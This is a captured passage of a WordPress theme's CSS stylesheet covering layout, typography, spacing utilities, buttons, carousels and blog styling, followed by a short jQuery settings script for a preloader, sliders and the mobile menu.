    padding: 100px 0;
    margin-top: 100px;

}
@media ( max-width: 767px ) {
    .hero-content .container {
        padding: 100px 0;
        margin-top: 69px;
    }
}
@media all and (max-width: 992px) {
    .hero-fullscreen {
        height: auto;
        padding: 0px;
    }
    .hero-fullscreen .hero-content {
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
    }
}
.hero-fullwidth.parallax > .background-image {
    height: 100%;
    top: 0;
}
/* Hero Slider */
.hero-slider {
    position: relative;
    top: 0;
    background-color: #191a1c;
    z-index: 1;
}
.parallax .slide {
    position: relative;
    z-index: 1;
}
.hero-slider,
.hero-slider .owl-stage-outer,
.hero-slider .owl-wrapper-outer,
.hero-slider .owl-height,
.hero-slider .owl-stage,
.hero-slider .owl-wrapper,
.hero-slider .owl-item {
    height: 100% !important;
}
.hero-slider .owl-stage {
}
.hero-slider .slide {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    height: 100%!important;
}
/* Hero Video */
.hero-video {
    background-color: transparent;
    position: relative;
    overflow: hidden;
}
#honshi-youtube {
    position: absolute;
    background-color: #0f1112;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -9;
    overflow: hidden;
}
@media ( min-width: 481px ) {
    .hero-video .background-image {
        display: none;
    }
}
@media ( max-width: 480px ) {
    .hero-video .background-image {
        display: initial;
    }
}

/* Parallax */
.parallax {
    position: relative;
    overflow: hidden
}
.parallax .container {
    position: relative;
    z-index: 2;
}
.parallax > .background-image {
    height: 100vh;
    top: -50vh;
    -webkit-transition: opacity 0.9s ease;
    -moz-transition: opacity 0.9s ease;
    transition: opacity 0.9s ease;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}
.hero-fullscreen .background-image {
    top: 0;
}
@media all and (max-width: 1024px) {
    .parallax > .background-image,
    .parallax .slides li > .background-image {
        top: 0 !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        transform: none !important;
        height: 100%;
    }
}
.background-image {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover !important;
    background-position: 50% 50% !important;
    z-index: 0;
    opacity: 0;
    background-color: #1c1c1c;
    transition: opacity .3s;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
}
.background-image img {
    display: none
}
img {
  max-width: 100%;
}




h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
}
h1 {
    font-size: 185px;
    line-height: .95;
    font-weight: 700;
    letter-spacing: -7.5px;
    margin: 5px 0;
}
@media ( max-width: 1199px ) {
    h1 {
        font-size: 140px;
    }
}
@media ( max-width: 992px ) {
    h1 {
        letter-spacing: -3px;
        font-size: 100px;
    }
}
@media ( max-width: 767px ) {
    h1 {
        font-size: 50px;
    }
}
h1 strong {
    font-size: 72px;
}
h2 {
    font-size: 50px;
    font-weight: 700;
    line-height: .92;
    letter-spacing: -2px;
    margin: 0;
}
@media ( max-width: 768px ) {
    h2 {
        font-size: 40px;
        letter-spacing: -1.5px;
    }
    .white h2, h2.white {
        letter-spacing: -.8px;
    }
}
@media ( max-width: 480px ) {
    h2 {
        font-size: 35px;
        letter-spacing: -1.5px;
    }
}
h3 {
    font-weight: 600;
    font-size: 27px;
    letter-spacing: -1.5px;
    margin: 0;
}
h4 {
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}
h5 {
    font: 300 20px/1.65em 'Raleway', sans-serif;
    margin: 0;
    opacity: .99;
}
h6 {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}
p {
    font: 300 16px/1.65em 'Poppins', sans-serif;
}
.subheading,
.subheading-black {
    padding-top: 10px;
}
h5.subheading-black {
    font: 300 23px/1.55em 'Raleway', sans-serif;
    letter-spacing: -.5px;
}
@media ( max-width: 1199px ) {
    h5, p, h5.subheading-black {
        font: 300 12px/1.8 'Poppins', sans-serif;
        letter-spacing: .2px;
    }
}
.highlight {
    color: #0db8ca;
}
.heading {
    padding-bottom: 50px;
    opacity: .98;
}
.heading-title {
    font-size: 9.5px;
    font-weight: 600;
    letter-spacing: 4px;
    text-transform: uppercase;
    line-height: 1;
    padding-bottom: 10px;
}

@media ( max-width: 992px ) {
    .hero-content h5.subheading,
    .hero-content h5.subheading-black {
        margin-bottom: 25px;
    }
}
@media ( max-width: 480px ) {
    .hero-content h5.subheading,
    .hero-content h5.subheading-black {
        padding-left: 15%;
        padding-right: 15%;
    }
    .subheading,
    .subheading-black {
        padding-left: 5%;
        padding-right: 5%;
    }
    br {
        display: none;
    }
}
.heading.black h5,
.black p {
    color: #8d8d8d;
}
.white h5 {
    letter-spacing: .2px;
}
.heading.white .heading-title {
    letter-spacing: 4px;
    font-size: 10px;
}
.separator {
    border-bottom: 2px solid;
    border-color: #fff!important;
    width: 255px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}




.x5, i.x5 { font-size: 6em }
.x4, i.x4 { font-size: 5em }
.x3, i.x3 { font-size: 4em }
.x2, i.x2 { font-size: 3em }
.x1, i.x1 { font-size: 16px }




/* Padding */
.p0{padding: 0px}
.p5{padding: 5px}
.p10{padding: 10px}
.p15{padding: 15px}
.p20{padding: 20px}
.p30{padding: 30px}
.p40{padding: 40px}
.p50{padding: 50px}
.p60{padding: 60px}
.p70{padding: 70px}
.p80{padding: 80px}
.p90{padding: 90px}
.p100{padding: 100px}
.p110{padding: 110px}
.p120{padding: 120px}
.p130{padding: 130px}
.p140{padding: 140px}
.p150{padding: 150px}

/* Padding Top */
.pt0{padding:0px}
.pt5{padding-top:5px}
.pt10{padding-top:10px}
.pt15{padding-top:15px}
.pt20{padding-top:20px}
.pt30{padding-top:30px}
.pt40{padding-top:40px}
.pt50{padding-top:50px}
.pt60{padding-top:60px}
.pt70{padding-top:70px}
.pt80{padding-top:80px}
.pt90{padding-top:90px}
.pt100{padding-top:100px}
.pt110{padding-top:110px}
.pt120{padding-top:120px}
.pt130{padding-top:130px}
.pt140{padding-top:140px}
.pt150{padding-top:150px}

/* Padding Bottom */
.pb0{padding-bottom:0px}
.pb5{padding-bottom:5px}
.pb10{padding-bottom:10px}
.pb15{padding-bottom:15px}
.pb20{padding-bottom:20px}
.pb30{padding-bottom:30px}
.pb40{padding-bottom:40px}
.pb50{padding-bottom:50px}
.pb60{padding-bottom:60px}
.pb70{padding-bottom:70px}
.pb80{padding-bottom:80px}
.pb90{padding-bottom:90px}
.pb100{padding-bottom:100px}
.pb110{padding-bottom:110px}
.pb120{padding-bottom:120px}
.pb130{padding-bottom:130px}
.pb140{padding-bottom:140px}
.pb150{padding-bottom:150px}

/* Padding Left */
.pl0{padding-left:0px}
.pl5{padding-left:5px}
.pl10{padding-left:10px}
.pl15{padding-left:15px}
.pl20{padding-left:20px}
.pl30{padding-left:30px}
.pl40{padding-left:40px}
.pl50{padding-left:50px}
.pl60{padding-left:60px}
.pl70{padding-left:70px}
.pl80{padding-left:80px}
.pl90{padding-left:90px}
.pl100{padding-left:100px}
.pl110{padding-left:110px}
.pl120{padding-left:120px}
.pl130{padding-left:130px}
.pl140{padding-left:140px}
.pl150{padding-left:150px}

/* Padding Right */
.pr0{padding-right:0px}
.pr5{padding-right:5px}
.pr10{padding-right:10px}
.pr15{padding-right:15px}
.pr20{padding-right:20px}
.pr30{padding-right:30px}
.pr40{padding-right:40px}
.pr50{padding-right:50px}
.pr60{padding-right:60px}
.pr70{padding-right:70px}
.pr80{padding-right:80px}
.pr90{padding-right:90px}
.pr100{padding-right:100px}
.pr110{padding-right:110px}
.pr120{padding-right:120px}
.pr130{padding-right:130px}
.pr140{padding-right:140px}
.pr150{padding-right:150px}

/* Negative Margins */
.mt-5{margin-top: -5px}
.mt-10{margin-top: -10px}
.mt-15{margin-top: -15px}
.mb-5{margin-bottom: -5px}
.mb-10{margin-bottom: -10px}
.mb-15{margin-bottom: -15px}
.ml-5{margin-left: -5px}
.ml-10{margin-left: -10px}
.ml-15{margin-left: -15px}
.mr-5{margin-right: -5px}
.mr-10{margin-right: -10px}
.mr-15{margin-right: -15px}

/* Margin Auto */
.m-auto{margin:0 auto; float: none}

/* Margin */
.m0{margin: 0px}
.m5{margin: 5px}
.m10{margin: 10px}
.m15{margin: 15px}
.m20{margin: 20px}
.m30{margin: 30px}
.m40{margin: 40px}
.m50{margin: 50px}
.m60{margin: 60px}
.m70{margin: 70px}
.m80{margin: 80px}
.m90{margin: 90px}
.m100{margin: 100px}
.m110{margin: 110px}
.m120{margin: 120px}
.m130{margin: 130px}
.m140{margin: 140px}
.m150{margin: 150px}

/* Margin Top */
.mt0{margin-top:0}
.mt5{margin-top:5px}
.mt10{margin-top:10px}
.mt15{margin-top:15px}
.mt20{margin-top:20px}
.mt30{margin-top:30px}
.mt40{margin-top:40px}
.mt50{margin-top:50px}
.mt60{margin-top:60px}
.mt70{margin-top:70px}
.mt80{margin-top:80px}
.mt90{margin-top:90px}
.mt100{margin-top:100px}
.mt110{margin-top:110px}
.mt120{margin-top:120px}
.mt130{margin-top:130px}
.mt140{margin-top:140px}
.mt150{margin-top:150px}

/* Margin Bottom */
.mb0{margin-bottom:0}
.mb5{margin-bottom:5px}
.mb10{margin-bottom:10px}
.mb15{margin-bottom:15px}
.mb20{margin-bottom:20px}
.mb30{margin-bottom:30px}
.mb40{margin-bottom:40px}
.mb50{margin-bottom:50px}
.mb60{margin-bottom:60px}
.mb70{margin-bottom:70px}
.mb80{margin-bottom:80px}
.mb90{margin-bottom:90px}
.mb100{margin-bottom:100px}
.mb110{margin-bottom:110px}
.mb120{margin-bottom:120px}
.mb130{margin-bottom:130px}
.mb140{margin-bottom:140px}
.mb150{margin-bottom:150px}

/* Margin Left */
.ml0{margin-left:0}
.ml5{margin-left:5px}
.ml10{margin-left:10px}
.ml15{margin-left:15px}
.ml20{margin-left:20px}
.ml30{margin-left:30px}
.ml40{margin-left:40px}
.ml50{margin-left:50px}
.ml60{margin-left:60px}
.ml70{margin-left:70px}
.ml80{margin-left:80px}
.ml90{margin-left:90px}
.ml100{margin-left:100px}
.ml110{margin-left:110px}
.ml120{margin-left:120px}
.ml130{margin-left:130px}
.ml140{margin-left:140px}
.ml150{margin-left:150px}

/* Margin Right */
.mr0{margin-right:0}
.mr5{margin-right:5px}
.mr10{margin-right:10px}
.mr15{margin-right:15px}
.mr20{margin-right:20px}
.mr30{margin-right:30px}
.mr40{margin-right:40px}
.mr50{margin-right:50px}
.mr60{margin-right:60px}
.mr70{margin-right:70px}
.mr80{margin-right:80px}
.mr90{margin-right:90px}
.mr100{margin-right:100px}
.mr110{margin-right:110px}
.mr120{margin-right:120px}
.mr130{margin-right:130px}
.mr140{margin-right:140px}
.mr150{margin-right:150px}




/*---------- Global Colors ----------*/
.white{color: #fff!important}
.black{color: #000!important}
.gray{color: #a2a2a2!important}

/*---------- Background Colors ----------*/
.bg-black {
    background-color: #000;
}
.bg-dark {
    background-color: #131212;
}
.bg-primary {
    background-color: #0db8ca;
}
.bg-gray {
    background-color: #f7f7f7;
}
.bg-white {
    background-color: #fff;
}





.btn {
    font-family: 'Poppins', sans-serif;
    font-size: 11px;
    font-weight: 600;
    color: #fff;
    background-color: transparent;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 1px;
    padding: 18px 38px 18px 38px;
    margin: 5px 10px;
    border: 2px solid;
    opacity: .98;
    border-radius: 100px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.btn:focus, .btn:active {
    outline: none;
}

/* Button Size */
.btn-sm {
    font-size: 9.5px;
    padding: 14px 29px 14px 29px;
}
@media ( min-width: 993px ) {
.btn-md {
    font-size: 11.5px;
    padding: 18px 33px 18px 33px;
}
}
.btn-lg {
    font-size: 12px;
    padding: 18px 43px 18px 43px;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
    outline: none;
}

/* Button Style */
.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:target,
.btn-primary:active:focus {
    letter-spacing: 1.5px;
    color: #fff;
    background-color: #0db8ca;
    border-color: transparent;
}
.btn-primary:hover, .btn-primary:active:focus {
    background-color: #0db8ca;
    opacity: .7;
}
.btn-primary-sec,
.btn-primary-sec:hover,
.btn-primary-sec:focus,
.btn-primary-sec:target,
.btn-primary-sec:active:focus {
    letter-spacing: 1.5px;
    color: #fff;
    background-color: #0db8ca;
    border-color: transparent;
}
.btn-primary-sec:hover, .btn-primary-sec:active:focus {
    background-color: #000;
}
.btn-ghost-white {
    border-color: #fff;
    background-color: transparent;
}
.btn-ghost-white:hover,
.btn-ghost-white:active,
.btn-ghost-white:focus,
.btn-ghost-white:target,
.btn-ghost-white:active:focus {
    background-color: #ffffff;
    border-color: transparent;
    color: #000;
}
.btn-ghost-black {
    color: #000;
    border-color: #000;
}
.btn-ghost-black:hover,
.btn-ghost-black:active,
.btn-ghost-black:focus,
.btn-ghost-black:target,
.btn-ghost-black:active:focus {
    background-color: #000;
    border-color: transparent;
    color: #fff;
}
.btn-black {
    background-color: #000;
    color: #fff;
    letter-spacing: 1.5px;
    border-color: transparent;
}
.btn-black:hover, .btn-black:focus {
    background-color: #0db8ca;
    color: #fff;
    border-color: transparent;
}
.btn-white {
    background-color: #fff;
    border-color: transparent;
    color: #000;
}
.btn-white:hover,
.btn-white:active,
.btn-white:focus,
.btn-white:target,
.btn-white:active:focus {
    background-color: #000;
    border-color: transparent;
    color: #fff;
}
/* Button Shapes */
.btn-square {
    border-radius: 0;
}
.btn-round {
    border-radius: 4px;
}
.btn-circle {
    border-radius: 100px;
}
.btn-blank {
    background-color: transparent;
}


.flex {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
.flex-column {
    display:flex;
    flex-flow: column wrap;
    justify-content: center;
    align-items: center;
}
.flex-reverse {
    display: flex;
    flex-flow: row-reverse wrap;
    justify-content: center;
    align-items: center;
}
.vertical-align {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: center;
}
@media ( min-width: 992px ) {
    .vertical-align {
        display: flex;
        flex-flow: row wrap;
        align-items: center;
        justify-content: center;
    }
}
.align-vertical {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;

}
.center-table {
    display: table;
}
.center-table-cell {
    display: table-cell;
    vertical-align: middle;
}
.content-container {
    position: relative;
    height: 100%;
    padding-top: 65px;
    text-align: center;
}
.content {
    position: relative;
    padding-top: 100px;
    padding-bottom: 100px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
@media ( max-width: 992px ) {
    .content {
        top: 0%;
        -webkit-transform: none;
        -o-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        transform: none;
    }
}


.owl-theme .owl-dots .owl-dot span {
    width: 4px;
    height: 4px;
    margin: 2px;
    background: #D6D6D6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    -ms-transition: all .4s;
    transition: all .4s;
    border-radius: 30px;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin: 0;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}

/*Owl Controls*/
.owl-dot {
    display: inline-block;
    padding: 0px 2px;
    position: relative;
}
.owl-dots {
    text-align: center;
}

/* Owl Grab */
.owl-carousel .owl-item {
    cursor: move;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.owl-carousel .owl-item:active {
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
}
[data-touch-drag="false"] .owl-item,
[data-touch-drag="false"] .owl-item:active {
    cursor: default;
    cursor: -moz-default;
    cursor: -webkit-default;
}
.carousel .owl-dots {
    margin-top: -30px;
}
/* Content Slider */
.hero-content-slider.owl-carousel .owl-item,
.hero-content-slider.owl-carousel  .owl-item:active {
    cursor: default;
}

.breadcrumb {
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    background-color: transparent;
    margin: 10px 0 0 0;
    letter-spacing: 1.5px;
    opacity: .999;
    color: #fff;
}
.breadcrumb li a {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.breadcrumb>.active {
    opacity: .7;
    color: #fff;
}
.breadcrumb li a:hover {
    opacity: .7;
}



.feature-icon {
    float: left;
}
.feature-icon {
    padding-top: 10px;
}
.feature-body {
    text-align: left;
    padding-left: 70px;
}
.feature-body h6 {
    margin-top: 0;
}
.feature-title p {
    margin-bottom: 5px;
}




/* Blog Page */
.posts-filter {
    margin-bottom: 50px;
}
.blog-article {
    background-color: #f7f7f7;
    padding: 55px 55px;
}
.blog-article-head {
    padding-bottom: 20px;
}
.blog-article-category {
    padding-bottom: 3px;
}
.blog-article-title {
    padding-bottom: 10px;
}
.blog-article-body {
    padding: 50px 0 0 0;
}
.blog-article-image {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.blog-article-image:hover {
    opacity: .75;
}
.blog-article .read-more {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.blog-article .read-more:hover {
    padding-left: 5px;
    opacity: .6;
}

/* Blog Post Page */
.blog-post-head {
    padding-bottom: 50px;
}
.blog-post-category {
    padding-bottom: 3px;
}
.blog-post-title {
    padding-bottom: 10px;
}
.blog-post-body {
    padding: 50px 0 0 0;
}
.blog-post-tag {
    display: inline-block;
    margin: 5px 0;
    padding: 5px 15px;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 50px;
}
.blog-post-tag:hover {
    border: 1px solid rgba(0, 0, 0, .2);
}
.blog-post-social ul {
    padding-left: 0px;
}
.blog-post-social ul li {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    margin: 5px 10px;
    display: inline-block;
}
.blog-post-social ul li a i {
    color: #000;
    padding-right: 5px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.blog-post-social ul li a:hover i {
    color: #0db8ca;
}

/* Blog Post - Comment */

/* Author - Avatar */
.post-comment,
.post-comment.reply {
   margin: 20px 0;
   text-align: left;
}
.post-comment.reply {
    padding-left: 100px;
}
.post-comment .comment-author-avatar {
    float: left;
    margin-right: 20px;
}
.post-comment .comment-author-avatar img {
    width: 80px;
    height: 80px;
    border-radius: 80px;
}
.post-comment .comment-author-name {
    padding-bottom: 5px;
}
@media ( min-width: 481px )  {
    .post-comment .comment-author-name h4 {
        line-height: .5px;
    }
}
.post-comment .comment-body {
    padding-bottom: 5px;
    overflow: hidden;
}

/* Blog Widget - Categories */
.blog-widget {
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 20px 30px;
}
.blog-widget:not(:first-child ) {
        margin: 30px 0;
}
.blog-widget .widget-title {
    padding-bottom: 10px;
    color: #000;
}

/* Blog Widget - Latest Posts */
.latest-post {
    margin: 20px 0;
}
.latest-post img {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.latest-post:hover img {
    opacity: .8;
}
.blog-widget a:last-child .latest-post {
    border-bottom: 0px;
}


.demo a:hover,
.demo a:focus,
.demo a:active {
    color: #fff;
}
.demo a img {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.demo a:hover img {
    transform: scale(1.02);
}

.hero-slider .owl-carousel .owl-item img {
    display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0
body_size: -5
content:
jQuery(document).ready(function( $ ) {

	"use strict";
	
	// preloader
	jQuery(window).load(function () {
		$('.preloader').fadeOut('slow', function () {
			$(this).remove();
		});
	});
	
	// blog list
	jQuery('.flexslider').flexslider({controlNav:true});
	jQuery(".video-responsive").fitVids();
	jQuery("#blog table" ).addClass( "table table-striped" );
	
	/* Closes the Responsive Menu on Menu Item Click*/
	$('.primary-menu li:not(.item-has-children) a').on('click', function() {
		$('.navbar-toggle:visible').click();
	});
	/*END MENU JS*/ 
		
});